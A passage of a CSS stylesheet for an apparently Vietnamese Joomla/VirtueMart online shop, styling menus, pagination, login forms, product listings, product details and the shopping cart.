	-webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
h1,h2,h3,h4,h5,h6{font-size:100%;}
a { color: #555555; text-decoration: none; }
a:hover, a:active, a:focus { text-decoration: none; }
* html .clearfix {

	height: 1%; /* IE5-6 */

}
html[xmlns] .clearfix { /* O */
	display: block;

}
.invalid { border-color: #ff0000; }
label.invalid { color: #ff0000; }
.button2-left,
.button2-right,
.button2-left div,
.button2-right div {
	float: left;
}
.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
	display: block;
	height: 22px;
	float: left;
	line-height: 22px;
	font-size: 11px;
	color: #666;
	cursor: pointer;
}
.button2-left span,
.button2-right span {
	cursor: default;
	color: #999;
}
.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
	padding: 0 6px;
}
.page span {
	color: #000;
	font-weight: bold;
}
.button2-left a:hover,
.button2-right a:hover {
	text-decoration: none;
	color: #0B55C4;
}
.button2-left a,
.button2-left span {
	padding: 0 24px 0 6px;
}
.button2-right a,
.button2-right span {
	padding: 0 6px 0 24px;
}
.button2-left {
	background: url(../images/j_button2_left.png) no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-right {
	background: url(../images/j_button2_right.png) 100% 0 no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-left .image {
	background: url(../images/j_button2_image.png) 100% 0 no-repeat;
}
.button2-left .readmore,
.button2-left .article {
	background: url(../images/j_button2_readmore.png) 100% 0 no-repeat;
}
.button2-left .pagebreak {
	background: url(../images/j_button2_pagebreak.png) 100% 0 no-repeat;
}
.button2-left .blank {
	background: url(../images/j_button2_blank.png) 100% 0 no-repeat;
}
div.tooltip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
	z-index:13000;
}
div.tooltip h4 {
	padding: 0;
	margin: 0;
	font-size: 95%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../images/selector-arrow.png) no-repeat;
}
div.tooltip p {
	font-size: 90%;
	margin: 0;
}
a img.calendar {
	width: 16px;
	height: 16px;
	margin-left: 3px;
	background: url(../images/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
}
ul { list-style: none; }
table { border-collapse: collapse; border-spacing: 0; }
:focus { outline: none; }
.clear, .divider {clear: both;}
.no-display {display: none ;}
.nowrap,.nobr {white-space: nowrap ;}
.no-border {


	border: 0 ;


}
.no-padding {padding: 0 }
.no-margin 	{margin: 0 ;}
.auto-width {width: auto;}
.wrap { width: 100%; clear: both; }
.column { overflow: hidden; float: left; }
.item { float: left; position: relative; }
p.readmore {

	background: url(../images/readon-bg.gif) repeat-x left bottom;

	border: 1px solid #ddd;

	font-weight: bold;

	float: left;

	padding: 2px 6px;

}
p.readmore a {

	color: #666;

	text-shadow: 0 1px 1px #fff;

}
.vm-pagination li {
padding-left: 4px;
padding-right: 4px;
}
.vm-pagination {
margin-top: 20px;
}
.vm-pagination > span{display:none;}
input, select, textarea, .inputbox {

	padding: 4px 5px;

	font-family: Arial, Helvetica, sans-serif;

}
input[type="checkbox"] {

	vertical-align: middle;

	padding: 0;

	margin: 0;

}
.inputbox { border: 1px solid #d6e4ec; background: #fff; }
.inputbox:hover, .inputbox:focus { background: #ffffcc; }
.login_form .remember .inputbox,
#login-form .logout-button { padding:0; border:none; background:none; color:#fff; font-weight:normal; cursor:pointer; text-shadow:none }
.josForm .inputbox {

	margin-right: 5px;

}
.button, button {

	background: url(../images/readon-bg.gif) repeat-x left bottom;

	border: 1px solid #ddd;

	font-weight: bold;

	padding: 2px 5px;

	text-shadow: 0 1px 1px #fff;

}
.login-fields label {

  padding-right: 10px;

}
.results h4 { text-transform: none; font-size: 110%; }
thead tr th {
	background: #333;
	color: #fff;
	padding: 5px;
}
thead tr th a,
thead tr th a:hover,
thead tr th a:focus,
thead tr th a:active { color: #fff; }
div.pagination {
	border-top: 1px solid #ccc;
	padding: 8px;
	margin: 0 0 4px 0;
	text-align: center;
	color: #999;
}
div.pagination:after {
   clear: both;
   content: ".";
   display: block;
   height: 0;
   line-height: 0;
   visibility: hidden;
}
div.pagination ul {
	width: 100%;
	float: none;
	margin:15px 0;
}
div.pagination ul li {
	background: #fff;
	border: 1px solid #ddd;
	margin: 0 3px;
	padding: 2px 3px;
}
div.pagination li span,
div.pagination li strong {
	padding: 0;
}
.width1{width:1%;}.width2{width:2%;}.width3{width:3%;}.width4{width:4%;}.width5{width:5%;}.width6{width:6%;}.width7{width:7%;}.width8{width:8%;}.width9{width:9%;}.width10{width:10%;}.width11{width:11%;}.width12{width:12%;}.width13{width:13%;}.width14{width:14%;}.width15{width:15%;}.width16{width:16%;}.width17{width:17%;}.width18{width:18%;}.width19{width:19%;}.width20{width:20%;}.width21{width:21%;}.width22{width:22%;}.width23{width:23%;}.width24{width:24%;}.width25{width:23%;}.width26{width:26%;}.width27{width:27%;}.width28{width:28%;}.width29{width:29%;}.width30{}.width31{width:31%;}.width32{width:32%;}.width33{width:33%;}.width34{width:34%;}.width35{width:35%;}.width36{width:36%;}.width37{width:37%;}.width38{width:38%;}.width39{width:39%;}.width40{width:40%;}.width41{width:41%;}.width42{width:42%;}.width43{width:43%;}.width44{width:44%;}.width45{width:45%;}.width46{width:46%;}.width47{width:47%;}.width48{width:48%;}.width49{width:49%;}.width50{width:50%;}.width51{width:51%;}.width52{width:52%;}.width53{width:53%;}.width54{width:54%;}.width55{width:55%;}.width56{width:56%;}.width57{width:57%;}.width58{width:58%;}.width59{width:59%;}.width60{width:60%;}.width61{width:61%;}.width62{width:62%;}.width63{width:63%;}.width64{width:64%;}.width65{width:65%;}.width66{width:66%;}.width67{width:67%;}.width68{width:68%;}.width69{width:69%;}.width70{}.width71{width:71%;}.width72{width:72%;}.width73{width:73%;}.width74{width:74%;}.width75{width:75%;}.width76{width:76%;}.width77{width:77%;}.width78{width:78%;}.width79{width:79%;}.width81{width:81%;}.width82{width:82%;}.width83{width:83%;}.width84{width:84%;}.width85{width:85%;}.width86{width:86%;}.width87{width:87%;}.width88{width:88%;}.width89{width:89%;}.width90{width:90%;}.width91{width:91%;}.width92{width:92%;}.width93{width:93%;}.width94{width:94%;}.width95{width:95%;}.width96{width:96%;}.width97{width:97%;}.width98{width:98%;}.width99{width:99%;}.width100{width:100%;}

/* Logo Image ---*/
.atss{top:138px;}
.at4-share-btn.at-svc-email,.at4-share-btn.at-svc-print,.at4-share-btn.at-svc-gmail,.at4-share-btn.at-svc-favorites{display:none;}
h1.logo { width: 220px; height: 80px; }
.addthis_32x32_style .at4-icon{width:32px;height:20px;background-size:32px;line-height:20px;margin-left:3px;margin-right:3px;}
.atss a{width:38px;}
.atss a:hover{width:50px;}
/* Css Menu ngang */
#ja-menungang{display:inline-block;background: #055699;margin: 5px 0px;}
#ja-megamenu{background:transparent;}
#ja-menungang .level0{display:table;position:relative;width:100%;}
#ja-menungang .level0 > li{display:table-cell;width:auto;border-right: 1px solid #20466d;border-left: 1px solid #4a84b5; position: relative;}
#ja-menungang .level0 > li a{font-weight:bold;padding:15px;display:block;font-size: 15px;text-transform: uppercase;}
#ja-menungang .level0 > li >a:hover{color: yellow;}
#ja-menungang .level0 > li >a{color:white;text-align:center;}
.childcontent{display:none;position:absolute;z-index:10;background:white;width: 200px;}
.megamenu.level1 li .childcontent.cols1 {
    top: 0px;
    left: 200px;
    display: none!important;
	border-left: 1px solid #ccc;
}
.megamenu.level1 li:hover .childcontent.cols1
{
	display: block!important;
}
#ja-megamenu ul li.childcontent {display:none;position:absolute;z-index:10;background:white;width: 200px;right: 0px;}
#ja-megamenu ul li.childcontent
.childcontent a{font-size:95%;}
#ja-menungang .level1 li{border-bottom:1px solid #ddd;position: relative;}
#ja-menungang .level0 > li:hover .childcontent{display:block;}
/* Component kunena ---*/
body.com_kunena .ja-content-main {
	background: none;
	padding: 0;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
/* Kunena login form */
.klogin-form-login .klogin-form-login-username,
.klogin-form-login .klogin-form-login-password,
.klogin-form-login .klogin-form-login-remember {
	margin: 0 0 10px;
}
.klogin-form-login .klogin-form-login-username label,
.klogin-form-login .klogin-form-login-password label {
	font-weight: bold;
	margin-bottom: 2px;
}
.klogin-form-login .klogin-form-login-username input,
.klogin-form-login .klogin-form-login-password input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton:hover {
	color: #cc0000;
	cursor: pointer;
}
.klogin-form-login .klogin-logoutlink,
.klogin-loginlink { margin: 0 ; }
.klogin-form-login .klogin-logoutlink li,
.klogin-loginlink li {
	background-position: 0 6px ;
	margin: 0 ;
	padding: 0 0 0 10px ;
}
.klogin-lastvisit ul { margin: 0 0 10px; }
.klogin-lastvisit ul li {
	background: none;
	margin: 0;
	padding: 0;
}
.klogin-links .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-links { margin-bottom: 10px; }
/* Kunena static */
div.kstats-module ul li {
	background: url(../images/bullet.gif) no-repeat 0px 9px;
	margin: 0;
	padding: 2px 0 2px 10px;
}
/* Kunena search module */
.ksearch .ksearch-fieldset input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
/* Kunena latest ---*/
div.klatest ul.klatest-items { margin-top: 0; }
div.klatest ul.klatest-items li.klatest-item {
	border-bottom: 1px dotted #ccc;
	padding: 10px 0 ;
}
div.klatest ul.klatest-items li.klatest-item .klatest-itemdetails li {
	padding-left: 0 ;
}
.readmore {
    background: none repeat scroll 0 0 #DD0311;
    border-radius: 5px;
    float: left;
    font-size: 11px;
    height: 23px;
    padding: 5px ;
    text-align: center;
    text-decoration: none;
    text-transform: none;
    width: 82px;
	display:none;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img{
padding: 1px;
float: left;
margin: 0px;
margin-right: 5px;
border: 1px solid #ccc;
width: 100px;
height: 65px;
}
.readmore a{
    color: #FFFFFF;
}
.k2ItemsBlock li{display:inline-block;width:100%;margin-bottom:5px;}
div.k2ItemsBlock ul li a.moduleItemTitle{
  color: rgb(77, 77, 77);
  font-size: 100%;
  text-transform: none;
  font-weight: bold;
}
#tab3 .k2ItemsBlock .moduleItemTitle {background:url(http://web.websitere.vn/mautv/menutrai/165/menutrai_icon1.png) no-repeat top left;background-position: 0px 4px;padding-left:10px;}
#k2Container{padding:0px;}
.nivo-directionNav a {
top: 43%;
}
.theme-default .nivo-controlNav a{font-size:0px;}
.MagicToolboxContainer .MagicToolboxSelectorsContainer{text-align:center;}
.MagicToolboxSelectorsContainer a{float:none;}
.MagicToolboxSelectorsContainer a img{width:50px;height:50px;}
.cart-view{padding:0px;}
.cart-view .cart-summary tr{padding-bottom:5px;border-bottom:0px dashed #ccc;}
table.cart-summary tr th{padding-left: 10px;
padding-right: 10px;}
table.cart-summary tr td{padding-left: 0px;
padding-right: 0px;padding-bottom: 0px;}
#userForm .userfields_info{display:none;}
#userForm .control-buttons{
position: absolute;
/* right: 50px; */
/* bottom: 20px; */
margin-top: 280px;
margin-left: 380px;
}
table.user-details {
/*margin-bottom: 60px;*/
margin-bottom: 0px;
width:100%;
}
#paymentForm{padding:10px;}
.coupon {
    color: gray;
    border-radius: 4px;
    border: 1px solid #CAC9C9;
    font-size: 9px;
    padding: 5px;
    margin-top: 0px!important;
display:inline-block;float:left;
width:40%;
}
span.details-button input.details-button{margin-top:0px;}



.decs-product .labelchitietsp{display:none;}
.noidungcodinhchitietsp{display:none;}
.product-description {
    float: right;
    width: 563px;
}
#users-profile-custom{display:none;}
#adminForm #ui-tabs fieldset{display:none;}
#adminForm #tabs{display:none;}
#adminForm #ui-tabs .buttonBar-right{
text-align: left;
width: 100%;
position: absolute;
bottom: 20px;
/* left: 20px; */
margin-left: 250px;
}
a.ask-a-question {display:none;}
.sp-vmsearch-categorybox.sp-vmsearch-categorybox{
height: 24px;
line-height: 24px;
background: white url(../images/keoxuong.png) center right no-repeat;
border-radius: 5px;
background-size: 26px;
color: gray;
text-align: left;
width: 200px;
}
.search-input-wrapper{
margin: 0px;
display: inline-block;
width: 100%;
margin-top: 10px;
}
.search-input-wrapper input {
width: 100%;
min-height: 24px;
display: inline-block;
height: 24px;
padding: 2px 6px;
margin-bottom: 0;
font-size: 14px;
line-height: 24px;
color: #555;
vertical-align: middle;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 5px;
box-sizing: border-box;
-moz-box-sizing: border-box;
margin-left: 0px;
border: 1px solid #bbb;
margin-right: 0px;
}

.search-button-wrapper {
float: none;
width: 70px;
text-align: center;
position: absolute;
right: 0;
bottom: 0;
}
.search-button-wrapper button {
margin: 0;
padding: 0;
width: 100%;
height: 20px;
min-height: 20px;
line-height: 20px;
background: rgb(44, 44, 44);
color: #fff;
box-sizing: border-box;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 4px 4px 4px 4px;
border: none;
display: inline-block;
text-align: center;
vertical-align: middle;
cursor: pointer;
-moz-box-shadow: inset 0 0 5px #AFAFAF;
-webkit-box-shadow: inset 0 0 5px #AFAFAF;
box-shadow: inset 0 0 5px #AFAFAF;
text-shadow: none;
}
#ja-noidunggiua.ja-r1 #ja-cotgiua{width:78%;float:right;}
#ja-cotgiua{
  background: transparent;
  min-height: 400px;
  width: 78%;
  float: right;
}
#ja-cottrai{
  width: 20%;
  float: left;
  padding-right: 1%;
}
#ja-cottrai .workshome-title h3{color:white;padding:7px 10px 8px 10px;font-size:110%;background:#055699;text-transform: uppercase;}
#ja-cottrai .workshome-content{background:white;padding:10px;border:1px solid #ddd;margin-bottom:10px;}

#ja-cotgiua .workshome-title h3, #ja-cotgiua .workshome-title h1{color:white;padding:7px 10px 8px 0px;font-size:110%;text-transform: uppercase;border-bottom: 2px solid #000;}
#ja-cotgiua .workshome-content{background:white;padding:5px;border:1px solid #ddd;margin-bottom:10px;}
.giagoc{
    text-decoration: line-through;
}
.giagocdetails {text-decoration: line-through; color: #CCC; }
.phamtram {
	background: url("../images/bg-label-seleoff.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 24px;
    padding: 12px;
    width: 31px;
    color: #f00;
}

.phamtram span{
}
#divAdLeft a, #divAdRight a{font-size:0px;}
#divAdLeft , #divAdRight{border:0px;height:auto;}
#checkoutForm .customer-comment.marginbottom15{display:none;}
#checkoutForm .checkout-button-top .noidungxacnhan,#checkoutForm .checkout-button-top #tosAccepted{display:none;}
.rsform .rsform-block.rsform-block-noidung #NoiDung{
width: 97%;
margin-left: 0.5%;
border-radius: 0px;
}
div#tabContainer {
    margin:30px 0 0 0;
    padding:0;
    position:relative;
}
div#tabContainer ul {

    z-index:100;
}
div#tabContainer ul li{
    background: none;
    padding: 0px;
}
div#tabContainer li {
    float:left;
    list-style:none;
    margin-right:1px;
}
div#tabContainer .multitab li a {
  background: #ddd;
  color: #666;
  cursor: pointer;
  display: block;
  padding: 7px 25px;
  text-decoration: none;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 5px 5px 0px 0px;
  border: 1px solid #ccc;
  border-bottom: none;
  margin-right: 3px;
}
div#tabContainer li a:hover {
    background:#eee;
}
div#tabContainer li a.active{
  background: #ff4200;
  color: white;
}
.tabDetails {
    margin:0;
    padding:0px 0 0;
	margin-top:10px;
}
.tabContents {
    border-top: 0px solid #ddd;
    margin-top: 0px;
    padding: 0px;
}
.multitab {
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #ff4200;
  margin-bottom: 10px;
}

.tieudechitietsp{
color: #454545;
font-weight: bold;
font-size: 140%;
padding-bottom: 5px;
border-bottom: 2px solid #454545;
}
.productdetails .additional-images {
margin: 0px;
background: #eee;
padding: 5px;
}
.rsform select{
border: 1px solid gray;
margin-left: 2px;
width: 99.1%;
}
.rsform .rsform-block.rsform-block-submit input{
background: #06C;
color: white;
}
div.itemView{border:0px;}
div.itemSocialSharing{display:none;}
/* css menu trai */
#ja-noidunggiua .menu{position:relative;}
#ja-noidunggiua .menu li a{display:block;padding:8px 0px;}
#ja-noidunggiua .menu > li > ul{z-index: 9999;position:absolute;margin-left:100%;width:100%;background:white;box-shadow:1px 1px 2px 0px darkgrey;margin-top:-30px;}
#ja-noidunggiua .menu > li > ul a{padding:8px 10px;text-transform:uppercase;color: #B81D22;}
#ja-noidunggiua .menu > li > ul a:hover{color: red;}
#ja-noidunggiua .menu a{border-bottom:1px solid #ddd;font-weight:bold;}
#ja-noidunggiua .menu li:last-child a{border-bottom:0px;}

#ja-noidunggiua .VMmenu > li > div > a{
  color: #1091EC;
  font-weight: bold;
  font-size: 100%;
  text-transform: uppercase;
  /* font-family: arial; */
  border-bottom: 1px solid #1091EC;
  display: inline-block;
  width: 100%;
  padding-bottom: 5px;
}
#ja-noidunggiua .VMmenu .menu li a{
  -webkit-transition: padding 0.2s ease-in-out;
  -moz-transition: padding 0.2s ease-in-out;
  -o-transition: padding 0.2s ease-in-out;
  transition: padding 0.2s ease-in-out;
}

#ja-noidunggiua .VMmenu li a {
color: rgb(79, 79, 79);
text-align:left;
}
#ja-noidunggiua .VMmenu .menu li a:hover {
padding-left:10px;
}
.column .VMmenu li.VmOpen a{color:yellow;}

#vmQuickCartModule .cart_content{display:none;}


.cart-view .quantity-input{
  margin-left: -54px;
  position: absolute;
  border: 0px;
  background: transparent;
  /* text-align: center; */
  height:11px;
}
.vm2-add_quantity_cart{
margin-left: -80px;
position: absolute;
}

.product-fields .product-field, .product-related-categories .product-field{
margin-top: -20px;
}
.noidungcodinhchitietsp{
margin-top: 20px;
padding-top: 5px;
border-top: 1px dashed #C7C7C7;
border-bottom: 1px dashed #C7C7C7;
}
.noidungcodinhchitietsp td{
padding: 5px;
}
.noidungcodinhchitietsp .giaohang{
background: url(../../../images/vanchuyen24h.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 14px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .tuvan{
background: url(../../../images/tuvan.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 14px;
}
/* Tin tức */
.itemListView .catItemView,.itemListView .itemContainer{display:inline-block;width:100%;}
.itemListView .catItemView{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ddd;}
.itemListView .catItemTitle{display:inline-block;float:right;width:79%;font-size:110%;margin-bottom:10px;}
.itemListView .catItemIntroText{display:inline-block;float:right;width:79%;text-align:justify;margin-bottom:10px;}
.itemListView .catItemReadMore{display:inline-block;float:right;width:20%;text-align:right}
.itemListView .catItemDateCreated{display:inline-block;width:30%;text-align:left;font-size:95%;}	
.itemListView .catItemImageBlock {display:inline-block;width:20%;float:left;margin-right:1%;}
.itemListView .catItemImageBlock img{width:100%!important;}
.itemBackToTop{display:none;}
.itemView .itemDateCreated{font-size:90%;  font-style: italic;margin-bottom:10px;display:block;}

/*.cart-summary div.PricesalesPrice span.PricesalesPrice{display:none;}*/
.cart-view .vmpayment_name{
display: none;
}
.cart-summary .giaphukien{
font-weight: bold;
}
.category-view{display: none;}
.productdetails-view span.PricesalesPrice{

}
.productdetails-view .giafix{
color: #f00;
font-size: 32px;
font-weight: bold;
}
.vm-customfield-cart{display:inline-block;}
.vm-customfield-cart br{display:none;}
.componentheading{
display:none;}
#Mod292{
position: absolute;
top: -315px;
width: 200px;
}
#ja-noidunggiua ul.menu {
  /* margin-left: -11px; */
  display: block;
}
.main{
width:90%;
margin:auto;
}
#ja-noidunggiua ul.menu a{
/*background-size:220px;*/
margin-top:0px;
/*background-size:210px 35px;*/
}

div.ja-moduletable, div.moduletable{
border:none;
}
/*-----------------------------------------------------*/


.tieudechitietsp{
  color: #ff4200;
  border-bottom: 1px solid #ff4200;
}


#ja-noidunggiua {
padding-top: 20px;
}
.inputbox, textarea, .button, button{
border-radius:0px;
}
.button{
height: 30px;
margin-right:
}
.button:hover, .button:focus {
background: #E6E8EA;
}
.menu>li>ul{
display:none;
}
.menu>li:hover ul{
display:block;
}
.cart-summary .PricesalesPrice{
  width: 100px;
}
.inputbox{
margin-top: 5px;
}
.k2AccountPage table.admintable td.key, .k2AccountPage table.admintable td.paramlist_key{
background:none;
border:none;
}
.k2ProfileHeading{
background:none;
}
/*-------------------------------------------------------------*/
.product-fields .product-field, .product-related-categories .product-field{
margin-top:0px;
}
.profile{
  margin-left: 200px;
  margin-top: 30px;
}
.profile legend{
  font-size: 25px;
color:#ff0486;
}
#users-profile-core dl>dt{
font-weight:bold;
}
.productdetails-view .product-description, .product-fields{
  height: 38px;
  line-height: 38px;
  text-align: right;
  margin-right: 55px;
}
input, select, textarea, .inputbox{
margin-top: 5px;
}
.priceColor2 {
color: #fff;
}
.baogomvat{
display:none;
}
.product-fields{display:none;}
div#tabContainer{
  width: 100%;
}
.product-field.product-field-type-P{
display:none;
}
table.mvc_peopleTable tr{
width: 130px;
float: left;
}
table.mvc_peopleTable td{
padding:3px;
border-bottom:none;
}
.gsc-control-cse{background:transparent;border:0px;padding:0px;}
#___gcse_0{width:91%;float:right;margin-top:5px;}
.addtocart-area .quantity-controls{display:none;}
input.quantity-input{margin-top:0px;}
.cart-view .customfieldcart,.inline .vmicon.vm2-add_quantity_cart,.tieptucmuasam{display:none;}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  background:transparent;
  margin-top:3px;
}
.slideshow2 .workshome-content{margin-bottom:0px;}

/* Css Danh muc san pham */
.browse-view .quantity-box{display:none;}
.browse-view .dmsp_blockanh{position:relative;}
.browse-view input.addtocart-button {
    background: transparent;
    border: 0px solid #146DDE;
    color: white;
    font-weight: bold;
    border-radius: 5px;
    cursor: pointer;
    font-size: 14px;
    margin-left: 30px;
    text-transform: uppercase;
}
.browse-view span.addtocart-button
{
	background: url(../../../images/cart.png) top center no-repeat;
	width: 130px;
	height: 42px;
	margin: 0 auto;
}
.browse-view .dmsp_blockanh .icon_sphot{
background: red;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.browse-view .dmsp_blockanh .icon_spmoi{
background: green;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.browse-view .dmsp_blockanh .icon_hethang{
background: black;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.bihide{display:none;}
.viewallproduct{display:inline-block;float:right;margin-top:20px;}
.vmfooter{display:inline-block;width:100%;}
.browse-view .product *{text-align:center;}
.browse-view .product{
    padding: 0.5%;
    display: block;
    width: 24%;
    float: left;
}
.orderby-displaynumber{display:none;}
.browse-view .row{display:table;width:100%;}
.browse-view .spacer{border:1px solid #ddd;overflow:hidden;}
.browse-view .browseProductImage{width:100%;}
.browse-view .decs-product .product-short-description{display: none;}
.browse-view h2{margin-top:10px;margin-bottom:10px;text-transform: uppercase;}
.browse-view div.PricesalesPrice{margin-bottom:10px;color:#D20707;font-weight:bold;font-size:130%;}
.browse-view form.product{
    margin: auto;
    display: block;
    padding: 0%;
    width: 100%;
}
.browse-view span.addtocart-button{display:block;margin-bottom: 5px;}


.browse-view .product.floatleft .browseProductImage{
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.browse-view .product.floatleft .browseProductImage:hover{
    transform:scale(1.1);
    -ms-transform:scale(1.1); /* IE 9 */
    -moz-transform:scale(1.1); /* Firefox */
    -webkit-transform:scale(1.1); /* Safari and Chrome */
    -o-transform:scale(1.1); /* Opera */
}

/* Chi tiết sản phẩm */
.header-imageproduct .width60.floatleft{width:100%;}
.header-product{display:inline-block;width:100%;}
.header-imageproduct{display:inline-block;width:40%;float:left;padding:1%;border:1px solid #ddd;background:white;}
.header-descproduct{display:inline-block;width:55%;float:right;}
.header-imageproduct .main-image img{width:100%;}

.productdetails-view.productdetails .giacu,.productdetails-view.productdetails .price-product,.productdetails-view.productdetails .addtocart-area{display:inline-block;float:left;}
.productdetails-view.productdetails .giacu,.productdetails-view.productdetails .price-product{width:51%;font-size:120%;margin-bottom:5px;}
.productdetails-view.productdetails .giacu .nhangiacu{display:inline-block;float:left;padding-right:20px}
.productdetails-view.productdetails .giacu .tiengiacu{display:inline-block;float:left;text-decoration: line-through;}
.productdetails-view.productdetails .price-product .nhan-price-product{display:inline-block;float:left;padding-right:8px}
.productdetails-view.productdetails .price-product .price-productl{display:inline-block;float:left;font-weight:bold;color:red;font-size:140%;margin-top:-5px}
.productdetails-view.productdetails .price-product{margin-top:8px;}
.productdetails-view.productdetails .addtocart-area {width:40%;float:right;margin-top:-10px}
.productdetails-view.productdetails .addtocart-area .quantity-box{display:none;}
.productdetails-view.productdetails input.addtocart-button {background:url(http://web.websitere.vn/mautv/nutmuahang/52/nen.png) no-repeat left top;  width: 139px;
  height: 51px;
  padding: 8px 0px 9px 25px;border:0px;color:white;font-size:130%;cursor:pointer;}
  
.cart-view .cart-summary tr{border-bottom:1px solid #ddd;}
.tieptucmuasam{display:none!important;}
#checkoutForm{margin-bottom:20px;}
.cart-summary >tbody > tr td{padding:10px;}
.cart-summary >tbody > tr:first-child td{background:#1091EC;text-align:center;color:white;font-size:105%;padding:5px 0px;font-weight:bold;}
.td5{width:120px;}
.td4{width:80px;}
.td2{border:0px;padding:0px;}
.xoasp{text-align:Center;}
.vmicon {
  background: url(../images/recycle_bin.png) center center no-repeat;
  background-size: 20px;
  width: 20px;
  height: 20px;
}
.cart-view .detailscartproduct >a{color:#ff4200;font-weight:bold;}
.cart-view .detailscartproduct >a{color:#ff4200;font-weight:bold;}
.cart-view span.PricebillTotal{color:red;font-size:120%}
td.key{width:220px;}
.fieldinfo h2{
  color: #ff4200;
  padding: 0px;
  display: inline-block;
  width: 100%;
  font-size: 100%;
  font-weight: bold;
  border-bottom: 1px solid #ff4200;
  padding-bottom: 7px;
text-transform:uppercase;
}
.adminForm.user-details.abc{margin-top:10px;}
.adminForm.user-details.abc .inputbox{width:330px;height:100px;}
.cauchucmung{margin-bottom:10px;color:#ff4200;}
.k2ItemsBlock li{background:transparent;padding:0px;}

.footer1{display:inline-block;width:100%;}

.footer2 a{color:white;}
.footer2 .ja-workshome,.footer2 .workshome-content{margin-bottom:0px;}
.footer2{
  background: transparent;
  color: white;
  padding: 5px 0px;
}
.footer2 table tr:last-child td *{margin-bottom:5px;}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited {
  background: #305891;
  border: solid #01214D 1px;
}
/* Tin tuc */
.footer2 #Email{width:130px;}
.footer2 .rsform{text-align:center;}
.trengiohang{margin-top:20px;margin-bottom:20px;}
.catItemExtraFieldsLabel,.itemExtraFieldsLabel{display:none;}
.catItemExtraFields li{margin-bottom:5px;text-align: justify;}
/* Slide */
.theme-default .nivoSlider img{height:400px!important; object-fit: cover;}
.theme-default .nivoSlider > img{width:100%!important;}
.theme-default .nivoSlider{margin-bottom:0px!important;}
.nivo-controlNav{margin-top:-45px;position:absolute;z-index:11;padding:10px 0px;}
.fb-comments ,.fb-comments *{width:100%!important;}

.itemListView .itemContainer{margin-bottom:10px;}
.k2Pagination{
text-align: center;
width: 100%;
margin-top: 10px;
margin-bottom: 10px;
}
.k2Pagination ul{
text-align: center;
display: inline-block;
}
.k2Pagination ul li{
float: left;
margin: 5px;
color: white;
}
.k2Pagination ul li a{
color: white;
padding: 5px 10px;
border-radius: 4px;
display: block;
background: #1C99F2;
}
.k2Pagination ul li span{
background: #ff4400;
padding: 5px 10px;
border-radius: 4px;
display: block;
}
.k2Pagination ul li a:hover{
background: #ff4400;
}
.mxh_ct{
display: inline-block;
width: 100%;
margin-bottom: 10px;
}
.checkout-button-top{
